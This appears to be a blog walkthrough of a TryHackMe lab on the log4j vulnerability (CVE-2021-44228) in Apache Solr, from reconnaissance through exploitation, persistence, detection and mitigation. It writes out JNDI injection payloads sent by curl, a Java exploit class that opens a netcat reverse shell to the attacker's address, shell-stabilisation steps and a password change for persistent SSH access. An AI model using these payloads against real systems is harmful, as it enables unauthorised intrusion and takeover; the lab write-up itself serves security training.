In this walk through, we will be going through the Solar, exploiting log4j room from Tryhackme. In this room, we will explore CVE-2021-44228 which the log4j vulnerability that affected almost all software under the sun in 2021. On that note, let’s get started.

Table of Contents
Task 1 – CVE-2021-44228 Introduction
Question 1 – Read the above and deploy the target virtual machine.
DoneQuestion 2 – We recommend you use TryHackMe’s web-based AttackBox for these exercises, however instructions to exploit this locally are detailed. To start the AttackBox click the blue “Start AttackBox” button at the top of the page.
Done
Task 2 – Reconnaissance
Question 1 – Scan the machine to determine what ports are accessible.
Donesudo nmap -sS -T4 -p- 10.10.126.189

Question 2 – What service is running on port 8983? (Just the name of the software)
sudo nmap -sS -p 8983 -sV 10.10.126.189

Apache Solr
Task 3 – Discovery

Question 1 – Take a close look at the first page visible when navigating to http://10.10.126.189:8983. You should be able to see clear indicators that log4j is in use within the application for logging activity. What is the -Dsolr.log.dir argument set to, displayed on the front page?
/var/solr/logsQuestion 2 – One file has a significant number of INFO entries showing repeated requests to one specific URL endpoint. Which file includes contains this repeated entry? (Just the filename itself, no path needed)
solr.logQuestion 3 – What “path” or URL endpoint is indicated in these repeated entries?
/admin/coresQuestion 4 – Viewing these log entries, what field name indicates some data entrypoint that you as a user could control? (Just the field name)
params
Task 4 – Proof of Concept
Question 1 – To prepare your environment for testing the vulnerability and receiving a connection, view your own attacking machine IP address with the following command:
Done
Question 2 – Prepare a netcat listener on any port of your choosing (9999 is a fine example):
Done
Question 3 – Now that you have a listener staged, make a request including this primitive JNDI payload syntax as part of the HTTP parameters. This can easily be done with the curl command line utility.
Donecurl 'http://10.10.126.189:8983/solr/admin/cores?foo=$\{jndi:ldap://10.18.11.103:9999\}'
Question 4 – Verify you have received a connection by seeing the following message in your netcat listener:
Done
Task 5 – Exploitation

Question 1 – What is the output of running this command? (You should leave this terminal window open as it will be actively awaiting connections)
Listening on 0.0.0.0:1389Now that our LDAP server is ready and waiting, we can open a second terminal window to prepare and our final payload and secondary HTTP server.
Ultimately, the log4j vulnerability will execute arbitrary code that you craft within the Java programming language. If you aren’t familiar with Java, don’t fret — we will use simple syntax that simply “shells out” to running a system command. In fact, we will retrieve a reverse-shell connection so we can gain control over the target machine!
Create and move into a new directory where you might host this payload. First, create your payload in a text editor of your choice (mousepad, nano, vim, Sublime Text, VS Code, whatever), with the specific name Exploit.java:
Save the Java exploit code & change to use your IP
public class Exploit {
static {
try {  java.lang.Runtime.getRuntime().exec("nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999");}
catch (Exception e) {
e.printStackTrace();
}}}
For this payload, you can see we will execute a command on the target, specifically nc -e /bin/bash to call back to our our attacker machine. This target has been configured with ncat for ease of exploitation, though you are more than welcome to experiment with other payloads.
javac Exploit.java
With your payload created and compiled, you can now host it by spinning up a temporary HTTP server.
python3 -m http.server

Your payload is created and compiled, it is hosted with an HTTP server in one terminal, your LDAP referral server is up and waiting in another terminal — next prepare a netcat listener to catch your reverse shell in yet another new terminal window:
nc -lvnp 9999

Finally, all that is left to do is trigger the exploit and fire off our JNDI syntax! Note the changes in port number (now referring to our LDAP server) and the resource we retrieve, specifying our exploit:
curl 'http://10.10.126.189:8983/solr/admin/cores?foo=$\{jndi:ldap://10.18.11.103:1389/Exploit\}'
You have now received initial access and command-and-control on a vanilla, freshly installed Apache Solr instance. This is just one example of many, many vulnerable applications affected by this log4j vulnerability.
At this point, a threat actor can realistically do whatever they would like with the victim — whether it be privilege escalation, exfiltration, install persistence, perform lateral movement or any other post-exploitation — potentially dropping cryptocurrency miners, remote access trojans, beacons and implants or even deploying ransomware.
Task 6 – Persistence
Question 1 – Check to see what user account you are running as within the context of your reverse shell. What user are you?

solrIf you would like to “stabilize your shell” for easier ability in typing commands, you can use the usual upgrade trick (assuming you are running in a bash shell. If you are running within zsh, you will need to have started your **netcat** listener within a bash subshell… it should be easy enough to re-exploit):
python3 -c "import pty; pty.spawn('/bin/bash')" # on the reverse shell

Ctrl+Z # press on your keyboard

Enter # press on your keyboard

stty raw -echo # on your local host

fg # you will not see your keystrokes -- trust yourself and hit 'Enter'

Enter # press on your keyboard

Enter # press on your keyboard

export TERM=xterm # on the reverse shell)
You now have a stable shell, where you can safely use the left-and-right arrow keys to move around your input, up-and-down arrow keys to revisit command history, Tab for autocomplete and safely Ctrl+C to stop running programs!
Done
Question 3 – Check super user permissions. For your convenience in this exercise, your user should have sudo privileges without the need for any password.
Donesudo -l

Question 4 – If you would like to grant yourself persistence and access into the machine via SSH, momentarily become root and change the password for the solr user to one of your choosing. This way, you can SSH in as needed!
Donesudo bash passwd solr

Question 5 – In another terminal window, SSH into the machine with your new credentials.
Done

Task 7 – Detection
Question 1 – To explore our own logs, use your SSH connection or reverse shell to move into the directory where the Solr logs are stored. (You already know what this path is — you gave it as an answer in Task #3)
DoneQuestion 2 – Review the log file that you know is affected by the log4j vulnerability.
Done
Question 3 – Notice your JNDI attack syntax included in the log entries! If you would like to experiment more, try some of the bypasses mentioned in the Task below.
Done
Task 8 – Bypasses
Question 1 – Read the above and remind yourself you are a security professional with a strong moral compass.
Done
Task 9 – Mitigation
Question 1 – What is the full path of the specific solr.in.sh file?

/etc/default/solr.in.shThe Apache Solr website Security page explains that you can add this specific syntax to the solr.in.sh file:
SOLR_OPTS="$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true"
Modify the solr.in.sh file with a text editor of your choice. You will need a sudo prefix to borrow root privileges if you are not already root.

Now that the configuration file has been modified, the service still needs to be restarted for the changed to take effect.
This process may vary between installations, but for this server, you can restart the service with this syntax:
sudo /etc/init.d/solr restart
Question 2 – Run the above command wait for the Apache Solr service to successfully restart.
Done


To validate that the patch has taken place, start another netcat listener as you had before, and spin up your temporary LDAP referral server and HTTP server (again in separate terminals).

Task 10 – Patching

Task 11 – Credits and Author’s Notes
Also Read: Tryhackme – Snort
So that was “Solar, exploiting log4j” for you. In this room, we have learned and explored the CVE-2021-44228 which was the log4j vulnerability that affected most of the softwares in 2021 and creates a havoc overnight. This room teaches us about the vulnerability in a methodical manner where we started off with reconnaissance, then with discovery of the vulnerability followed by Proof of Concept and exploitation. After successful exploitation, we used persistence techniques to have a strong hold on the target. At last, we concluded with bypasses, mitigation and patching of the vulnerable system. On that note, i will take your leave but stay tuned for the next one and till then, remember to “Hack the planet”.


